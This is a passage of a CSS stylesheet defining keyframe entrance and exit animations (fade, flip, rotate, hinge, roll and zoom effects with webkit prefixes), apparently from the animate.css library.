transform: translate3d(100%, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRight {
-webkit-animation: fadeInRight 1s both ease;
animation: fadeInRight 1s both ease;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInRightBig {
-webkit-animation: fadeInRightBig 1s both ease;
animation: fadeInRightBig 1s both ease;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUp {
-webkit-animation: fadeInUp 1s both ease;
animation: fadeInUp 1s both ease;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.fadeInUpBig {
-webkit-animation: fadeInUpBig 1s both ease;
animation: fadeInUpBig 1s both ease;
}
@-webkit-keyframes fadeOut {
0% {opacity: 1;}
100% {opacity: 0;}
}
@keyframes fadeOut {
0% {opacity: 1;}
100% {opacity: 0;}
}
.fadeOut {
-webkit-animation: fadeOut 1s both ease;
animation: fadeOut 1s both ease;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.fadeOutDown {
-webkit-animation: fadeOutDown 1s both ease;
animation: fadeOutDown 1s both ease;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, 2000px, 0);
transform: translate3d(0, 2000px, 0);
}
}
.fadeOutDownBig {
-webkit-animation: fadeOutDownBig 1s both ease;
animation: fadeOutDownBig 1s both ease;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.fadeOutLeft {
-webkit-animation: fadeOutLeft 1s both ease;
animation: fadeOutLeft 1s both ease;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(-2000px, 0, 0);
transform: translate3d(-2000px, 0, 0);
}
}
.fadeOutLeftBig {
-webkit-animation: fadeOutLeftBig 1s both ease;
animation: fadeOutLeftBig 1s both ease;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.fadeOutRight {
-webkit-animation: fadeOutRight 1s both ease;
animation: fadeOutRight 1s both ease;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(2000px, 0, 0);
transform: translate3d(2000px, 0, 0);
}
}
.fadeOutRightBig {
-webkit-animation: fadeOutRightBig 1s both ease;
animation: fadeOutRightBig 1s both ease;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.fadeOutUp {
-webkit-animation: fadeOutUp 1s both ease;
animation: fadeOutUp 1s both ease;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(0, -2000px, 0);
transform: translate3d(0, -2000px, 0);
}
}
.fadeOutUpBig {
-webkit-animation: fadeOutUpBig 1s both ease;
animation: fadeOutUpBig 1s both ease;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) scale3d(.95, .95, .95);
transform: perspective(400px) scale3d(.95, .95, .95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation: flip 1s both ease;
animation: flip 1s both ease;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation: flipInX 1s both ease;
animation: flipInX 1s both ease;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
-webkit-transition-timing-function: ease-in;
transition-timing-function: ease-in;
}
60% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
opacity: 1;
}
80% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
}
100% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation: flipInY 1s both ease;
animation: flipInY 1s both ease;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation: flipOutX .75s both ease;
animation: flipOutX .75s both ease;
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px);
transform: perspective(400px);
}
30% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation: flipOutY .75s both ease;
animation: flipOutY .75s both ease;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
100% {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
transform: translate3d(100%, 0, 0) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: skewX(20deg);
transform: skewX(20deg);
opacity: 1;
}
80% {
-webkit-transform: skewX(-5deg);
transform: skewX(-5deg);
opacity: 1;
}
100% {
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation: lightSpeedIn 1s both ease-out;
animation: lightSpeedIn 1s both ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
opacity: 1;
}
100% {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
opacity: 1;
}
100% {
-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
transform: translate3d(100%, 0, 0) skewX(30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation: lightSpeedOut 1s both ease-in;
animation: lightSpeedOut 1s both ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, -200deg);
transform: rotate3d(0, 0, 1, -200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateIn {
-webkit-animation: rotateIn 1s both ease;
animation: rotateIn 1s both ease;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation: rotateInDownLeft 1s both ease;
animation: rotateInDownLeft 1s both ease;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation: rotateInDownRight 1s both ease;
animation: rotateInDownRight 1s both ease;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation: rotateInUpLeft 1s both ease;
animation: rotateInUpLeft 1s both ease;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -90deg);
transform: rotate3d(0, 0, 1, -90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: none;
transform: none;
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation: rotateInUpRight 1s both ease;
animation: rotateInUpRight 1s both ease;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center;
transform-origin: center;
opacity: 1;
}
100% {
-webkit-transform-origin: center;
transform-origin: center;
-webkit-transform: rotate3d(0, 0, 1, 200deg);
transform: rotate3d(0, 0, 1, 200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation: rotateOut 1s both ease;
animation: rotateOut 1s both ease;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, 45deg);
transform: rotate3d(0, 0, 1, 45deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation: rotateOutDownLeft 1s both ease;
animation: rotateOutDownLeft 1s both ease;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation: rotateOutDownRight 1s both ease;
animation: rotateOutDownRight 1s both ease;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate3d(0, 0, 1, -45deg);
transform: rotate3d(0, 0, 1, -45deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation: rotateOutUpLeft 1s both ease;
animation: rotateOutUpLeft 1s both ease;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate3d(0, 0, 1, 90deg);
transform: rotate3d(0, 0, 1, 90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation: rotateOutUpRight 1s both ease;
animation: rotateOutUpRight 1s both ease;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate3d(0, 0, 1, 80deg);
transform: rotate3d(0, 0, 1, 80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40%, 80% {
-webkit-transform: rotate3d(0, 0, 1, 60deg);
transform: rotate3d(0, 0, 1, 60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translate3d(0, 700px, 0);
transform: translate3d(0, 700px, 0);
opacity: 0;
}
}
.hinge {
-webkit-animation: hinge 1s both ease;
animation: hinge 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
100% {
opacity: 1;
-webkit-transform: none;
transform: none;
}
}
.rollIn {
-webkit-animation: rollIn 1s both ease;
animation: rollIn 1s both ease;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
-webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
}
}
.rollOut {
-webkit-animation: rollOut 1s both ease;
animation: rollOut 1s both ease;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale3d(.3, .3, .3);
transform: scale3d(.3, .3, .3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation: zoomIn 1s both ease;
animation: zoomIn 1s both ease;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInDown {
-webkit-animation: zoomInDown 1s both ease;
animation: zoomInDown 1s both ease;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
.zoomInLeft {
-webkit-animation: zoomInLeft 1s both ease;
animation: zoomInLeft 1s both ease;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
}
60% {
opacity: 1;
-webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
